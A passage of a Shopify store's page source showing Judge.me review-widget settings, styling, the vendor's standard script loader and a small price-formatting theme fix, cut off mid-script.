noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#e5a414","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us 5/5 based on 829 reviews.","all_reviews_text_badge_text_branded_style":"Customers rate us 5/5 based on 829 reviews.","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"monochromatic_version","all_reviews_text_color":"#e5a414","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let our customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://straphabit.com/pages/straphabit-reviews","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":150,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#081016","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"compact","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":true,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#e5a414","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"See More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"See how our customers express their StrapHabit","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#e5a414","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#e5a414","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#e5a414","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#e5a414","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#e5a414","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#e5a414","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"store-product-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#E5A414","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"manually","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":true,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":false,"popup_widget_show_on_product_page":false,"popup_widget_show_on_collection_page":false,"popup_widget_show_on_cart_page":false,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":10,"popup_widget_duration":7,"popup_widget_interval":7,"popup_widget_review_count":3,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":".jdgm-quest, .jdgm-rev {\n  padding-left: 16px;\n  padding-right: 16px;\n}","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/straphabit.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"StrapHabit","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"StrapHabit"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #E5A414;--jdgm-secondary-color: rgba(229,164,20,0.1);--jdgm-star-color: #e5a414;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #E5A414;--jdgm-paginate-color: #E5A414;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #E5A414}.jdgm-histogram__bar-content{background-color:#E5A414}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#E5A414}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#e5a414}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'StrapHabit'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"137163079833":{"html":"","css":".jdgm-rev-attachment__review {\ndisplay: none !important\n}\n\n.jdgm-rev-attachment__price::before {\n    content: \"$\"!important;\n}","js":"window.addEventListener('jdgm.doneSetup', (event) =\u003e {\n\tsetInterval(function() {\n      if(document.querySelector('.jdgm-rev-attachment__price')){\n        document.querySelector('.jdgm-rev-attachment__price').innerText = parseInt(document.querySelector('.jdgm-rev-attachment__price').innerText)\n      }\n    }, 500);\n  setTimeout(() =\u003e {\n  document.querySelector('.jdgm-carousel-wrapper').setAttribute('style', 'opacity: 1;');\n  }, 1000)\n});\n\n\/\/ Function to update the content in the ::before pseudo-element\nfunction updateBeforeContent() {\n    const priceElements = document.querySelectorAll('.jdgm-rev-attachment__price');\n    \n    priceElements.forEach(element =\u003e {\n        \/\/ Get the computed style of the pseudo-element ::before\n        let priceText = window.getComputedStyle(element, '::before').getPropertyValue('content');\n        \n        \/\/ Strip quotes around content (since it's returned as a quoted string) and remove decimal\n        priceText = priceText.replace(\/['\"]\/g, ''); \/\/ Remove the quotes around the content\n        let priceNumber = parseFloat(priceText.replace(\/,\/g, ''));\n\n        if (!isNaN(priceNumber)) {\n            priceNumber = priceNumber.toFixed(0); \/\/ Remove decimal places\n\n            \/\/ Use inline style to apply the updated content\n            element.style.setProperty('--updated-price', `\"${priceNumber}\"`);\n        }\n    });\n}\n\n\/\/ Function to observe DOM changes and trigger updates\nfunction observeForPriceElements() {\n    const observer = new MutationObserver((mutations) =\u003e {\n        mutations.forEach((mutation) =\u003e {\n            if (mutation.type === 'childList' || mutation.type === 'subtree') {\n                updateBeforeContent();\n            }\n        });\n    });\n\n    